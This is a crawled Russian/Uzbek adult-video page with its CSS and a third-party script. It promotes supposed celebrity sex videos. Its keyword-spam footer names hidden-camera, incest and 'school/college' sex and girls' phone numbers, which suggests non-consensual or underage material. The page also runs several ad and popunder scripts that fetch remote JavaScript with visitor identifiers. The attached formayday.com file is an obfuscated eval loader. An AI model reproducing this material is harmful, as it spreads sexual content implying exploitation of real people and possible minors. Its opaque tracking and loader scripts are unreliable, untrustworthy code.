

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uzbsex.ru/porno_russkih_zvezd/kaestvennoe_porno_foto_zvezd_a_takje_ih_porno_video.html
body_size: 5927
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" 
 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<link href="/style/bb.png" rel="apple-touch-startup-image" />
<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="порно фото звезд" />
<meta name="description" content="Если вы когданибудь мечтали увидеть порно фото звезд или их видео, то можете скорей каать это видео и наслаждаться им хоть каждый день, потому что именно в этом ролике вы увидите как известный актер трахается с сексуальным трансом. И стоит заметить, что у" />
<link rel="stylesheet" href="/style/style.css" type="text/css" />
<link rel="canonical" href="uzbsex.ru/porno_russkih_zvezd/kaestvennoe_porno_foto_zvezd_a_takje_ih_porno_video.html" />
<meta property="og:title" content="Каественное порно фото звезд а также их порно видео - Смотреть онлайн короткое порно видео или скачать в формате mp4 и 3gp бесплатно" />
<meta property="og:url" content="uzbsex.ru/porno_russkih_zvezd/kaestvennoe_porno_foto_zvezd_a_takje_ih_porno_video.html" />
<meta property="og:video" content="uzbsex.ru/video-js/uppod.swf" />
<meta property="og:description" content="Если вы когданибудь мечтали увидеть порно фото звезд или их видео, то можете скорей каать это видео и наслаждаться им хоть каждый день, потому что именно в этом ролике вы увидите как известный актер трахается с сексуальным трансом. И стоит заметить, что у" />
<meta property="og:image" content="uzbsex.ru/files/porno_russkih_zvezd/kaestvennoe_porno_foto_zvezd_a_takje_ih_porno_video/screen.jpg" />
<meta property="ya:ovs:adult" content="true"/>
<meta property="og:type" content="video.other" />
<meta property="og:video:type" content="flash" />
<title>Каественное порно фото звезд а также их порно видео - Смотреть онлайн короткое порно видео или скачать в формате mp4 и 3gp бесплатно</title>
</head>
<body>
<div class="head"><a href="/"><img src="/style/logo.png" alt="Скачать порно на телефон" /></a></div>
<div class="div"><div class="menu">
<a href="https://ebalka.pw/" target="_blank">Ебалка</a><br />
<a href="https://porno365.tw/" target="_blank">Порно365</a><br />
<a href="https://chelentano.info/" target="_blank">Порно видео</a><br />
<a href="https://rupornohub.ru/" target="_blank">Порнохаб</a>
 </div>
<div class="title"><h1>Каественное порно фото звезд а также их порно видео</h1></div>
<div class="mz">
<video controls poster="/files/porno_russkih_zvezd/kaestvennoe_porno_foto_zvezd_a_takje_ih_porno_video/screen.jpg" width='100%' height='250'>
<source src="/files/porno_russkih_zvezd/kaestvennoe_porno_foto_zvezd_a_takje_ih_porno_video/QANJU.RU_kaestvennoe_porno_foto_zvezd_a_takje_ih_porno_video.mp4" type='video/mp4'>
</video>
<br/>
</div>
<div class="mz">Показать скриншоты:<br />
<a href="/porno_russkih_zvezd/kaestvennoe_porno_foto_zvezd_a_takje_ih_porno_video.html&screen=1">1</a> | <a href="/porno_russkih_zvezd/kaestvennoe_porno_foto_zvezd_a_takje_ih_porno_video.html&screen=2">2</a> | <a href="/porno_russkih_zvezd/kaestvennoe_porno_foto_zvezd_a_takje_ih_porno_video.html&screen=3">3</a></div>
<div class="link"><a class="link" style="display:block" href="/download/1694">Скачать видео</a></div>
<div class="mz">
<b>Описание</b>: Если вы когданибудь мечтали увидеть порно фото звезд или их видео, то можете скорей каать это видео и наслаждаться им хоть каждый день, потому что именно в этом ролике вы увидите как известный актер трахается с сексуальным трансом. И стоит заметить, что у них есть чему поучиться. Смотрите и наслаждайтесь увиденным И конечно не забудьте усвоить важные навыки.<br />
<b>Размер</b>: 42.21 MB<br />
<b>Добавлено</b>: 01 июн 2018 в 13:56<br />
<b>Длительность</b>: 19:09<br />
<b>Скачали</b>: 77 раз<br />
<b>Категория</b>: <a href="/porno_russkih_zvezd/">Порно Русских звезд</a><br />
<b>Теги</b>: 
<a href="/tag/порно со звездами/">порно со звездами</a>, <a href="/tag/порно от знаменитостей/">порно от знаменитостей</a>, <a href="/tag/минет/">минет</a>, <a href="/tag/анал/">анал</a>, <br/>
	
<span style="float:right;"><img src="/style/like.png" width="16px"> <a href="https://uzbsex.ru/like/1694">Лайк</a> [56]</span><br />
</div>
<div class="menu">
Поделиться:<br />
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,telegram"></div>
</div>
<h3 class="title">Похожие порно видео ролики</h3>
<table style="width: 100%" cellspacing="0">
<tr>
<td class='mz' style="width: 10%"><a href="/porno_russkih_zvezd/trahatsya_lyubyat_vse_kak_porno_zvezdyi_anal.html" title="Трахаться любят все как порно звезды анал"><img width="150" height="120" src="/files/porno_russkih_zvezd/trahatsya_lyubyat_vse_kak_porno_zvezdyi_anal/screen_mini.jpg" alt="Трахаться любят все как порно звезды анал" class="img" /></a></td>
<td class='mz' style="width: 90%"><a href="/porno_russkih_zvezd/trahatsya_lyubyat_vse_kak_porno_zvezdyi_anal.html" title="Трахаться любят все как порно звезды анал"><b>Трахаться любят все как порно звезды анал</b></a><br /><br />
 Во время занятий сексом нужно не только наслаждаться, но и наслаждать своего
</td>
</tr>
</table>
<table style="width: 100%" cellspacing="0">
<tr>
<td class='mz' style="width: 10%"><a href="/porno_russkih_zvezd/porno_so_zvezdami_rossiyskoy_estradyi_gde__pryamoy_efir_s_razvratnyimi_i_poshlyimi_lesbiyankami.html" title="Порно со звездами российской эстрады, гдепрямой эфир с развратными и пошлыми лесбиянками"><img width="150" height="120" src="/files/porno_russkih_zvezd/porno_so_zvezdami_rossiyskoy_estradyi_gde__pryamoy_efir_s_razvratnyimi_i_poshlyimi_lesbiyankami/screen_mini.jpg" alt="Порно со звездами российской эстрады, гдепрямой эфир с развратными и пошлыми лесбиянками" class="img" /></a></td>
<td class='mz' style="width: 90%"><a href="/porno_russkih_zvezd/porno_so_zvezdami_rossiyskoy_estradyi_gde__pryamoy_efir_s_razvratnyimi_i_poshlyimi_lesbiyankami.html" title="Порно со звездами российской эстрады, гдепрямой эфир с развратными и пошлыми лесбиянками"><b>Порно со звездами российской эстрады, гдепрямой эфир с развратными и пошлыми лесбиянками</b></a><br /><br />
 Порно со звездами кино, где пьяная звезда удивит вас страстным сексом в лесу во
</td>
</tr>
</table>
<table style="width: 100%" cellspacing="0">
<tr>
<td class='mz' style="width: 10%"><a href="/porno_russkih_zvezd/poebushki_izvestnoy_tele_divyi_popali_na_nash_sayt_i_myi_gotovyi_vam_eto_pokazat.html" title="Поебушки известной теле дивы попали на наш сайт и мы готовы вам это показать"><img width="150" height="120" src="/files/porno_russkih_zvezd/poebushki_izvestnoy_tele_divyi_popali_na_nash_sayt_i_myi_gotovyi_vam_eto_pokazat/screen_mini.jpg" alt="Поебушки известной теле дивы попали на наш сайт и мы готовы вам это показать" class="img" /></a></td>
<td class='mz' style="width: 90%"><a href="/porno_russkih_zvezd/poebushki_izvestnoy_tele_divyi_popali_na_nash_sayt_i_myi_gotovyi_vam_eto_pokazat.html" title="Поебушки известной теле дивы попали на наш сайт и мы готовы вам это показать"><b>Поебушки известной теле дивы попали на наш сайт и мы готовы вам это показать</b></a><br /><br />
 Поебушки известной теле дивы попали на наш сайт и мы готовы вам это показать, где
</td>
</tr>
</table>
<table style="width: 100%" cellspacing="0">
<tr>
<td class='mz' style="width: 10%"><a href="/porno_russkih_zvezd/super_otkrovennoe_i_zahvatyivayuschee_porno_so_zvezdami.html" title="Супер откровенное и захватывающее порно со звездами"><img width="150" height="120" src="/files/porno_russkih_zvezd/super_otkrovennoe_i_zahvatyivayuschee_porno_so_zvezdami/screen_mini.jpg" alt="Супер откровенное и захватывающее порно со звездами" class="img" /></a></td>
<td class='mz' style="width: 90%"><a href="/porno_russkih_zvezd/super_otkrovennoe_i_zahvatyivayuschee_porno_so_zvezdami.html" title="Супер откровенное и захватывающее порно со звездами"><b>Супер откровенное и захватывающее порно со звездами</b></a><br /><br />
 Если вы хотите отлично помастурбировать и познать новшества в эротике, вам
</td>
</tr>
</table>
<table style="width: 100%" cellspacing="0">
<tr>
<td class='mz' style="width: 10%"><a href="/porno_russkih_zvezd/otkrovennyiy_trah_s_veduschey_na_syemochnoy_ploschadke.html" title="Откровенный трах с ведущей на съемочной площадке"><img width="150" height="120" src="/files/porno_russkih_zvezd/otkrovennyiy_trah_s_veduschey_na_syemochnoy_ploschadke/screen_mini.jpg" alt="Откровенный трах с ведущей на съемочной площадке" class="img" /></a></td>
<td class='mz' style="width: 90%"><a href="/porno_russkih_zvezd/otkrovennyiy_trah_s_veduschey_na_syemochnoy_ploschadke.html" title="Откровенный трах с ведущей на съемочной площадке"><b>Откровенный трах с ведущей на съемочной площадке</b></a><br /><br />
 Ведущая популярной передачи о сексе решила сама им заняться на съемочной
</td>
</tr>
</table>


<div class="link"><a class="link" style="display:block" href="/"><img src="/style/load.png" alt=""/> На главную</a></div>
<div class="title">
<br /><b>&copy; uzbsex.ru</b><br />

<a href="/agreements.php">Соглашение</a> | <a href="/sitemap.xml">Карта сайта</a><br />

<br />

На сайте uzbsex - вы можете бесплатно <strong>скачать или посмотреть порно видео</strong> в формате <strong>3gp</strong> и <strong>mp4</strong> у нас есть все что вы захотите.<br />

Скачать порно, бесплатно, на телефон, <strong>уз порно</strong>, казахское порно, арабское ххх, мусульманка секс, скачать бесплатно, секс <strong>порно смотреть онлайн</strong>, частное ххх и многое другое. <strong>Порно видео</strong> скачать в 3gp и mp4 или <strong>смотреть онлайн</strong> бесплатно.

<br />

Узбекское порно, crfxfnm, ozbekcha sekslar 2019, yangisi, yengi sex, telegram kanallari, sex videolar telegram, whatsapp qizlar, ozbek amlari, porno, 2018 yil yangi pornolar, узбекское порно, узбек секс, скачать секс узбекский секретни камера, узбек порно, уз порно, uzbekcha sex rakom, секс видео узбечек, parno uzb xorazim, uz erotika, уз.секс.ру, секс узбечки, узбек порно скачать, узпорно, порно уз, узпорно.ру,порно скачать первый раз в заде, порно с узбечкой, порно узбеков, узбекча порно, уз инцест, 3gp анал узбечек, секс хахол кишлаке, озбекше порно, скачать с касичками ххх, узбекский севенч секс видео, уз инцест порно, моладые узбеки порно, узбеклер сэкс, видеолар ока борми, стриптиз киргизки, порно с киргизкой, скачать кз ххх, новое казахское порно, порно казахов 2019, кз ххх 2019, Узбекский секс, узе секс, уз секс, уз секс 2019, Uzbekcha seks videolar, O'zbekcha seks hikoyalar, Seks uz, Sex uz, yangi seks videolar, Uzbek yulduzlar sekslari, уз секс, Uzbek qizlari sekslari, selka seks, selka olish, maktab kollej seks, Узбекча секс, секс уз, секс ру Eng sara, sekslar olamiga marxamat, yangi ozbek sekslar, yengi seksla, skachat uz xxx, uzbek porn, free download, tamilla kotini kameraga korsatdi, munisa rizayeva kayfda, gulsanam mamazoitova liftda, sekslar olami, drocka seks, yengisi, million, 2020, pornolar, уз чимилдык порно, узбекиски парнуха, секис уз, секс.уз, секс ролик уз домошни, узбекский эротика, pizdauz, узбек пизда, ozbekcha seks video skachat, узпорно, уз.секс, порно секс узбекский домашний частный смотреть бесплатно, узб секс, uzb seks 2018 skachat, скачать видео узбка, ozbekskiy porna, паркда узбеклар секс, секс на скритую камеру узбечки, порно фильми узбекском переводом, телка узбечка, порно видео узбекское, узбек секслари 2019, uz parnol seks, узбекча.парнуха, xxx молодые узбечки, узбечка раздиваетьса для лубовника, Быстрый поиск, jalaplar sekslari, uz muj jena, sex porno, ххх узбечка сех, маладой еротика видеолар, узбекс парнуха, узбкиски.секис, uzb sex video, узбекский порно, узбек.порно, узбек домашка, 2018 узбекистан секс, skacat besplatny porno uzbekski, казахское порно, seks videolar bizda, узбекское порно, скачать порно, узбекское гей порно, узбеки трах, скачать секс, jalablar, jalaplar, amlar makoni, amlar telefon qol raqami, buxoro, samarqand, navoiy, guliston, toshkent, namangan, andijon, fargona, xorazm, qarshi, shaxrizabs, termiz, xiva, qoqon, qoraqalpaqiston, seks porno, uzbekcha sekslar, yuklab olish, bepul seks, скачать бесплатно.

<br /></div>
<noindex>
<div style="text-align:center">
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t25.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='0' height='0'><\/a>")
</script>
<script type='text/javascript' src='https://formayday.com/services/?id=161155'></script>
<script type='text/javascript' data-cfasync='false'>
let eac81a08cc_cnt = 0;
let eac81a08cc_interval = setInterval(function(){
if (typeof eac81a08cc_country !== 'undefined') {
clearInterval(eac81a08cc_interval);
(function(){
var ud;
try { ud = localStorage.getItem('eac81a08cc_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + eac81a08cc_domain + '/' + eac81a08cc_path + '/' + eac81a08cc_file + '.js?26855&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
eac81a08cc_cnt += 1;
if (eac81a08cc_cnt >= 60) {
clearInterval(eac81a08cc_interval);
}
}
}, 500);
</script>
<div class="vdkpph351991"></div>
<script>
window.k_init = window.k_init || [];
k_init.push({
id: 'vdkpph351991',
type: 'cu',
domain: 'hdbkell.com',
clickChange: true,
next: '0',
filterDevice: 'both',
blockedReferrers: '',
});

var s = document.createElement('script');
s.setAttribute('async', true);
s.setAttribute('charset', 'utf-8');
s.setAttribute('data-cfasync', false);
s.src = 'https://hdbkell.com/n8f9j.js'; 
document.head && document.head.appendChild(s);
</script>
<script>
(function(w,d,o,g,r,a,m){
var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
p.parentNode.insertBefore(a,p)}}e(g,w,r);
w[r](cid,{id:1147992704,domain:w[r+'h']});
})(window,document,'script',['ftd.agency'],'ABNS');
</script>
<script type="text/javascript">
(function () {
var sc = document.createElement("script");
var stime = 0;
try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
sc.type = "text/javascript";
sc.setAttribute("data-mrmn-tag", "iam");
sc.setAttribute("async", "async");
sc.src = "https://oylgklds.win/wcm/?"
+ "sh=" + document.location.host.replace(/^www\./, "")
+ "&sth=acecf0e02e54025ad2a8ffa961e6a001"
+ "&m=cf61846842f69cfbfa249facf3a8fed6"
+ "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
+ "&stime=" + stime
+ "&curpage=" + encodeURIComponent(document.location)
+ "&rand=" + Math.random();
if (document.head) {
document.head.appendChild(sc);
} else {
var node = document.getElementsByTagName("script")[0];
node.parentNode.insertBefore(sc, node);
}
})();
</script>
</noindex>
<br />
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://uzbsex.ru/style/style.css
body_size: 1086
content:
body {
  color: #333;
  font: 13px tahoma;
  margin: 0 auto;
  padding: 0;
  background: #bdbdbd;
  max-width: 640px;
}
.div {
  background: #ececec;
  padding: 10px;
}
a:link, a:visited {
  color: #3775d0;
  text-decoration: underline;
}

a:active, a:hover, a:focus {
  color: #a40000;
}

input, textarea {
  box-sizing: border-box;
  margin-top: 5px;
  margin-bottom: 5px;
  padding: 8px;
  border: solid 1px #446CB3;
  border-radius: 0px;
}


input[type=submit] {
  color: #fff;
  border: #a61c00;
  padding: 9px;
  background: #446CB3;
  -webkit-appearance: none;
}

input[type=submit]:hover {
transition : all 0.5s ease;
  background: #4183D7;
}
img {
  vertical-align: middle;
  border: none;
}

ul {
  list-style: none;
}

p {
  margin: 0 0 .8em;
}

.navig {
padding: 10px; 
background: #663399;
color: #fff;
text-decoration: none;
margin-left: 5px;
}

.navig:hover {
background: #9A12B3;
}

.head{
background: #ffffff;
  padding: 3px;
  text-align: center;

}

.mz, .menu {
  background: #fff;
  margin-bottom: 5px;
  padding: 10px;
  padding-left: 25px;
  box-shadow: rgba(0, 0, 0, 0.2) 0 1px 2px;
}
.title {
  color: #f00;
  padding: 10px;
  background: #000000;;
  text-align: center;
}
.title a, .foot a { color: #fff; }

h1 {
  font-size: 14px;
  color: #FFFFFF;
}
h2 {
  font-size: 13px;
  color: #FFFFFF;
}
h3 {
  font-size: 12px;
  color: #FFFFFF;
}

.list {
background-color: #fff;
  border-bottom: 2px solid #cbcdcb;
  border-right: 1px solid #cbcdcb;
  padding: 15px;
  font-size: 13;
  margin-left: 9px;
  margin-right: 9px;
  margin-bottom: 5px;
  color: #797979;
}

.list2 {
  background-color: #fff;
  border-bottom: 2px solid #cbcdcb;
  border-left: 1px solid #cbcdcb;
  padding: 15px;
  font-size: 13;
  margin-left: 9px;
  margin-right: 9px;
  margin-bottom: 5px;
  color: #797979;
}

.mz a:link, .mz a:visited, .mz a:hover {
color: black;
}

.news {
background: #F2F2F2;
  padding: 12px;
  color: rgb(103, 103, 103);
  display: block;
}

.cat {
background: #F2F2F2;
  padding: 12px;
  color: rgb(103, 103, 103);
  display: block;
  text-align: center;

}


.copy {
background: url(a2.png)repeat-x top;
  color: #FFFFFF;
  padding: 17px;
  font-size: 13px;
  border-top: 1px solid rgb(94, 94, 94);
  border-bottom: 1px solid #000000;
  text-shadow: 1px 1px 1px rgb(3, 3, 3);
  font-weight: bold;
}



.copy a:link, .copy a:visited {
color: #767676;
  font-size: 13px;

}

.title2 {
background: url(a2.png)repeat-x top;
  color: #FFFFFF;
  padding: 17px;
  font-size: 13px;
  border-top: 1px solid rgb(194, 81, 81);
  border-bottom: 1px solid #834141;
  text-shadow: 1px 1px 1px rgb(65, 0, 0);
  font-weight: bold;
}

.title2 a:link, .title2 a:visited {
color: #767676;
  font-size: 13px;

}

.link a {
  background: #fff;
  margin-bottom: 1px;
  text-decoration: none;
  padding: 10px;
  padding-left: 25px;
  box-shadow: rgba(0, 0, 0, 0.2) 0 1px 2px;
  display:block;
}
.link a:hover {
background: #fafafa;
}
.foot{
background: url(a2.png)repeat-x top;
  color: #002E5A;
  padding: 13px;
  font-size: 17px;
  text-align: center;
  border-top: 1px solid rgb(189, 222, 255);
  border-bottom: 1px solid #1A76C3;
  text-shadow: 1px 1px 1px rgb(48, 0, 76);
  font-weight: bold;
  border-radius: 0px 0px 0px 6px;
}

.foot:hover{
background: rgb(149, 194, 255);

}






.foot a:link, .foot a:visited, .foot a:focus {
color: #FFFFFF;
  text-decoration: none;
}

table {
  box-shadow: rgba(0, 0, 0, 0.2) 0 1px 2px;
  background: #fff;
  width: 100%;
  margin-bottom: 5px;
  border-collapse: collapse;
}
table td {
  padding: 5px;
  border-right: 1px solid #e6e6e6;
}
table td:last-child {
  border-right-style: none;
}
table tr {
  border-bottom: 1px solid #e6e6e6;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 1580
content:
var _0xc76e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe31c(d,e,f){var g=_0xc76e[2][_0xc76e[1]](_0xc76e[0]);var h=g[_0xc76e[3]](0,e);var i=g[_0xc76e[3]](0,f);var j=d[_0xc76e[1]](_0xc76e[0])[_0xc76e[10]]()[_0xc76e[9]](function(a,b,c){if(h[_0xc76e[4]](b)!==-1)return a+=h[_0xc76e[4]](b)*(Math[_0xc76e[8]](e,c))},0);var k=_0xc76e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc76e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe31c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",49,"eEczAsOWn",42,8,22))